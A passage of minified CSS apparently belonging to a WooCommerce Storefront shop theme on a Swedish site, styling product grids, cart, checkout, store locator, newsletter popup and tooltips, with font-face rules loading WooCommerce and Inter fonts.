.site-search,.storefront-handheld-footer-bar ul li.search .widget,.storefront-handheld-footer-bar ul li.search form{margin-bottom:0}.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.storefront-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.storefront-handheld-footer-bar ul.columns-2 li{width:50%}.storefront-handheld-footer-bar ul.columns-3 li{width:33.33333%}.storefront-handheld-footer-bar ul.columns-4 li{width:25%}.storefront-handheld-footer-bar ul.columns-5 li{width:20%}@media screen and (max-height:320px){.sf-input-focused .storefront-handheld-footer-bar,.sf-input-focused .woocommerce-store-notice{display:none}}ul.products::after,ul.products::before{content:"";display:table}ul.products::after{clear:both}ul.products{margin-left:0;margin-bottom:0;clear:both}ul.products li.product{list-style:none;margin-left:0;margin-bottom:4.235801032em;text-align:center;position:relative}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price{display:block;color:#43454b;font-weight:400;margin-bottom:1rem}ul.products li.product .woocommerce-loop-product__title{font-weight:400;margin-bottom:.5407911001em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block;margin:0 auto 1.618em}ul.products li.product .button{margin-bottom:.236em}.single-product .pswp__button{background-color:rgba(0,0,0,0)}.single-product div.product{position:relative;overflow:hidden}.single-product div.product::after,.single-product div.product::before{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:8.5714285714%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart::after,.single-product div.product form.cart::before{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .quantity{float:left;margin-right:.875em}.single-product div.product p.price{font-size:1.41575em;margin:1.41575em 0}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product table.variations select{max-width:70%;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta a{font-weight:600;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}a.reset_variations{display:inline-block;margin-left:1em}#reviews{outline:0}.storefront-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb a{text-decoration:underline}.woocommerce-breadcrumb a:hover{text-decoration:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .5407911001em}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.05)}.product_list_widget li::after,.product_list_widget li::before{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:2.617924em;float:right}.product_list_widget li>a{display:block}.product_list_widget a:hover{color:#2c2d33}.widget ul.products li.product a{text-decoration:none}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:2em;position:relative}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget.woocommerce li .count{font-size:1em;float:right}table.cart{margin-bottom:3.706325903em}table.cart .product-thumbnail img{margin:0 auto;max-width:3.706325903em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td,table.cart th{padding:.875em .875em 0}table.cart td.actions{border-top:1em solid;background-color:rgba(0,0,0,0);padding:0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid rgba(0,0,0,.05)}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}#payment::after,#payment::before{content:"";display:table}#payment::after{clear:both}label.inline{display:inline!important;margin-left:1em}.required{border-bottom:0!important;color:#e2401c}.password-input{display:block;position:relative}.show-password-input{position:absolute;right:0;top:0;padding:.618em;line-height:1.618;cursor:pointer}.show-password-input::after{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;content:""}.show-password-input.display-password::after{color:#e8e8e8}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;overflow:hidden;display:inline-block;text-decoration:none;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"Font Awesome 5 Free";content:"";font-size:.95em;color:#43454b;text-indent:0;opacity:.25}p.stars a:hover~a::before{color:#43454b;opacity:.25}p.stars:hover a::before{color:#7f54b3;opacity:1}p.stars.selected a.active::before{color:#7f54b3;opacity:1}p.stars.selected a.active~a::before{color:#43454b;opacity:.25}p.stars.selected a:not(.active)::before{color:#7f54b3;opacity:1}.quantity .qty{width:4.235801032em;text-align:center}.woocommerce-tabs{overflow:hidden;padding:1em 0}.woocommerce-tabs::after,.woocommerce-tabs::before{content:"";display:table}.woocommerce-tabs::after{clear:both}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:1em}.related>h2:first-child{font-size:1.618em;margin-bottom:1em}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:2.617924em;background-color:#0f834d;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15);padding:1em 2em 1em 3.5em;position:relative;list-style:none}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:"";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{opacity:1}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;position:absolute;top:1.05em;left:1.5em;color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-message::before{content:""}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.storefront-product-pagination{display:none}.storefront-sticky-add-to-cart{display:none}@media(min-width:768px){.storefront-handheld-footer-bar{display:none}.storefront-breadcrumb{padding:1.41575em 0;margin:0 0 3.706325903em}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:rgba(0,0,0,0);height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header-cart.focus .widget_shopping_cart .product_list_widget,.site-header-cart:hover .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:.875em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.storefront-full-width-content .site-main ul.products.columns-3 li.product{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-main ul.products li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.site-main ul.products.columns-3 li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.single-product div.product .images{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .summary{width:52.9411764706%;float:right;margin-right:0}.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content.single-product div.product .images{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.storefront-full-width-content.single-product div.product .summary{width:56.5217391304%;float:right;margin-right:0;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content .related.products>h2:first-child{text-align:center}.woocommerce-ordering{float:left;margin-right:1em;margin-bottom:0;padding:.327em 0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0}.storefront-full-width-content .woocommerce-tabs .panel{width:65.2173913043%;float:right;margin-right:0;margin-bottom:3.706325903em}.woocommerce-tabs{padding-top:2.617924em;padding-bottom:2.617924em}.woocommerce-tabs .panel{width:64.7058823529%;float:right;margin-right:0;margin-top:0}.storefront-product-pagination{display:block}.storefront-product-pagination a{position:fixed;top:50%;width:500px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1499;display:flex;align-items:center}.storefront-product-pagination a img{max-width:90px;border-radius:0}.storefront-product-pagination a[rel=prev]{left:-455px;transition:left .3s ease-out;flex-direction:row-reverse;padding-left:1em}.storefront-product-pagination a[rel=prev]:hover{left:0}.storefront-product-pagination a[rel=prev] img{margin-left:1.41575em}.storefront-product-pagination a[rel=prev] .storefront-product-pagination__title{margin-right:auto}.storefront-product-pagination a[rel=next]{right:-455px;transition:right .3s ease-in;padding-right:1em}.storefront-product-pagination a[rel=next]:hover{right:0}.storefront-product-pagination a[rel=next] img{margin-right:1.41575em}.storefront-product-pagination a[rel=next] .storefront-product-pagination__title{margin-left:auto}.storefront-sticky-add-to-cart{display:block;position:fixed;top:0;left:0;right:0;z-index:99998;transform:translate3d(0,-100%,0);padding:1em;overflow:hidden;zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.2);animation-duration:.5s;animation-fill-mode:both}.storefront-sticky-add-to-cart--slideInDown{animation-name:slideInDown}.storefront-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.storefront-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.storefront-sticky-add-to-cart__content-title{display:block}.storefront-sticky-add-to-cart__content-price{margin-right:.875em;opacity:.5}.storefront-sticky-add-to-cart__content-button{margin-left:auto}.storefront-sticky-add-to-cart img{max-width:3.706325903em;margin:0 1.41575em 0 0;padding:3px;border:1px solid rgba(0,0,0,.1)}}@media(min-width:768px)and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.site-header-cart .widget_shopping_cart a,a.cart-contents{color:#333}.site-header-cart .widget_shopping_cart a:hover,.site-header-cart:hover>li>a,a.cart-contents:hover{color:#747474}table.cart td.actions{border-top-color:#fff}.storefront-handheld-footer-bar ul li.cart .count{background-color:#333;color:#fff;border-color:#fff}.widget_product_search form:before,.widget_search form:before,ul.products li.product .price{color:#6d6d6d}.product_meta a,.woocommerce-breadcrumb a{color:#727272}p.stars a:after,p.stars a:hover:after{color:#ff5000}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:#6d6d6d}p.stars.selected a.active:before,p.stars.selected a:not(.active):before,p.stars:hover a:before{color:#ff5000}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#eee;color:#333}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.added_to_cart:focus{outline-color:#ff5000}.added_to_cart,.site-header-cart .widget_shopping_cart a.button{background-color:#eee;border-color:#eee;color:#333}.added_to_cart:hover,.site-header-cart .widget_shopping_cart a.button:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.added_to_cart,.added_to_cart.alt,.widget a.button.checkout{background-color:#333;border-color:#333;color:#fff}.added_to_cart.alt:hover,.added_to_cart:hover,.widget a.button.checkout:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.button.loading{color:#eee}.button.loading:hover{background-color:#eee}.button.loading:after{color:#333}@media screen and (min-width:768px){.site-header .product_list_widget li .quantity,.site-header-cart .widget_shopping_cart{color:#404040}.site-header-cart .widget_shopping_cart .buttons,.site-header-cart .widget_shopping_cart .total{background-color:#f5f5f5}.site-header-cart .widget_shopping_cart{background-color:#f0f0f0}}.storefront-product-pagination a{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart a:not(.button){color:#333}#info-custom-field1,#info-custom-field2,#info-custom-field3,#info-custom-field4,#info-custom-field5,#info-custom-field6,#info-description,#info-email,#info-fax,#info-tel,#info-website{display:none}.ssf-main-content img{max-width:none!important}.store-locator__infobox--main .store-products-services{display:none!important}#storeLocator__storeList .store-products-services{padding-top:5px;padding-bottom:10px}#mobileStoreLocatorInfobox .infobox__cta,#mobileStoreLocatorInfobox .infobox__stv,#storeLocatorInfobox .infobox__cta,#storeLocatorInfobox .infobox__stv{color:#ff5000!important}#storeLocatorInfobox .store-email a,#storeLocatorInfobox .store-fax a,#storeLocatorInfobox .store-tel a,#storeLocatorInfobox .store-website a{color:#fff!important}#storeLocator__mapStatus__inner a.inline-space-left{color:#67d8e5!important}.store-locator__geolocator{color:#ff5000!important}.store-locator__infobox.store-locator__infobox--main{background-color:#ff5000!important}#applyFilterOptions,.ssf-button{color:#fff!important}#mainBackToTop{display:none}.infobox__stv{display:none!important}.infobox__body .infobox__cta{display:none!important}#storeLocator__storeList .infobox__cta{display:none!important}.infobox__row--marker{display:none!important}#info-email,.store-email{display:none!important}@media only screen and (min-width:64.063em){#storeLocator__topHalf{max-width:100%!important}#storeLocator__storeListRow{z-index:10;float:left;width:100%;padding-bottom:100px}#super-left-panel{height:800px;overflow-y:visible;overflow:hidden;overflow:auto;padding-left:0;padding-right:0}#storeLocator__storeListRow.pad{padding:15px!important;margin-left:0;margin-right:0}#productsServicesFilterOptions{position:relative}}.ssf-main-content{margin-top:20px}.infobox__closer{top:auto!important}#store-locator-section-bg{padding:0}@media only screen and (max-width:40em){#storeLocator__storeListRow{margin-top:500px}#storeLocator__storeListRow.pad{padding:0}.infobox__closer{z-index:101;margin-top:-15px}}.slidercount{display:none}.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #43454b!important}.popup-newsletter{max-width:700px!important}.popup-newsletter input{border:2px solid #292929!important;width:100%!important;margin:25px 0 15px!important}.popup-newsletter input[type=checkbox]{border:2px solid #292929!important;margin:0!important;border-radius:0!important;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem!important;height:1rem!important;display:flex;align-items:center;justify-content:center}.popup-newsletter input[type=checkbox]:checked::after{content:"✓";color:"#292929";font-size:.8125rem;color:#042b46}.popup-newsletter input[type=submit]{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;width:auto!important;min-width:240px!important;text-transform:uppercase!important;text-align:center!important;margin:30px auto 0!important;color:#fff!important;background:#d13f00!important;border:3px solid #ff5000!important;padding:5px 20px!important;font-size:16px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{margin-bottom:10px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;align-items:center;gap:5px;-webkit-align-items:center;align-items:center;-webkit-align-items:center}.da-close-wrap .da-close{background-color:#ff5000!important;color:#fff!important;width:auto!important;height:auto!important;padding:5px 20px!important;opacity:1!important;display:flex!important;align-items:center;font-size:26px}.da-close:before{text-transform:uppercase;margin-right:10px;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-size:16px!important;position:relative;bottom:2px}html[lang=sv-SE] .da-close:before{content:'STÄNGA'}html[lang=de-DE] .da-close:before{content:'schließen'!important}html[lang=en-US] .da-close:before{content:'CLOSE'!important}[tabindex]:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}.store-locator__infobox.store-locator__infobox--main{background-color:#fff!important;padding:30px!important}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[data-columns]::before{visibility:hidden;position:absolute;font-size:1px}.cart-close-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px)}.cart-close-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.cart-close-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}#cart-close-btn{position:relative}.remove-item-wrapper{position:relative}.trash-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px);max-width:200px;white-space:normal}.trash-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.trash-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus{outline:#007cba solid 2px;outline-offset:2px}@media (prefers-reduced-motion:reduce){.cart-close-tooltip,.trash-tooltip{transition:none;transform:translateX(-50%)}.cart-close-tooltip.visible,.trash-tooltip.visible,.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{transform:translateX(-50%)}}.slider-tooltip{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.slidercontrols button:focus{outline:#007cba solid 2px;outline-offset:2px}.tiny-slider h2:focus{outline:#007cba solid 2px;outline-offset:2px}.slidercontrols{position:relative}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.term-description p:focus{outline:#005fcc solid 2px;outline-offset:2px;background-color:rgba(0,95,204,.05)}.show-more:focus{outline:#005fcc solid 3px!important;outline-offset:2px!important}.ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ssf-main-content h1{font-size:2em;margin:.67em 0}.ssf-main-content strong{font-weight:700}.ssf-main-content hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ssf-main-content code{font-family:monospace,serif;font-size:1em}.ssf-main-content small{font-size:80%}.ssf-main-content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.ssf-main-content sup{top:-.5em}.ssf-main-content img{border:0}.ssf-main-content svg:not(:root){overflow:hidden}.ssf-main-content fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.ssf-main-content legend{border:0;padding:0}.ssf-main-content button,.ssf-main-content input,.ssf-main-content select,.ssf-main-content textarea{font-family:inherit;font-size:100%;margin:0}.ssf-main-content button,.ssf-main-content input{line-height:normal}.ssf-main-content button,.ssf-main-content select{text-transform:none}.ssf-main-content button,.ssf-main-content input[type=reset],.ssf-main-content input[type=submit]{-webkit-appearance:button;cursor:pointer}.ssf-main-content button[disabled],.ssf-main-content input[disabled]{cursor:default}.ssf-main-content input[type=checkbox],.ssf-main-content input[type=radio]{box-sizing:border-box;padding:0}.ssf-main-content input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.ssf-main-content input[type=search]::-webkit-search-cancel-button,.ssf-main-content input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ssf-main-content button::-moz-focus-inner,.ssf-main-content input::-moz-focus-inner{border:0;padding:0}.ssf-main-content textarea{overflow:auto;vertical-align:top}.ssf-main-content table{border-collapse:collapse;border-spacing:0}.ssf-main-content *,.ssf-main-content :after,.ssf-main-content :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}label.ssflabel{color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}body .ssf-main-content{font-family:Roboto,'Helvetica Neue',Helvetica,Arial,sans-serif;white-space:normal}@media only screen and (min-width:64.063em){.large-6{width:50%}.show-for-medium-down,.show-for-medium-only{display:none!important}}@media only screen and (min-width:40.063em){.show-for-small-down{display:none!important}.medium-clear-left{clear:left}}#applyFilterOptions{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept:hover{background-color:#0073b1;color:#fff}#applyFilterOptions:hover{background-color:#0073b1;color:#fff}#applyFilterOptions.disabled,#applyFilterOptions[disabled]{box-shadow:inset 0 -3px 0 rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}#applyFilterOptions.is-loading{background-color:#efefef;color:#0079cc}#applyFilterOptions.is-loading{background-size:35px;color:transparent;cursor:default}#applyFilterOptions.expand,button.expand{margin-left:auto;margin-right:auto;display:block}#applyFilterOptions.expand,input#applyFilterOptions.expand{width:100%}#applyFilterOptions.padded{padding-left:1.5em;padding-right:1.5em}#applyFilterOptions.small{font-size:16px}#applyFilterOptions.xlarge{padding-top:.5em;padding-bottom:.5em;font-size:26px}button.expand{margin-left:auto;margin-right:auto;display:block}@media only screen and (max-width:64em){#storeLocator__storeListRow{margin-top:500px}.show-for-large-up{display:none!important}#applyFilterOptions.xlarge{font-size:24px}}@media only screen and (max-width:40em){.show-for-medium-only,.show-for-medium-up{display:none!important}#applyFilterOptions.xlarge{font-size:22px}}.ssf-main-content .dropdown{display:inline-block;position:relative;font-size:16px;vertical-align:middle}.ssf-main-content 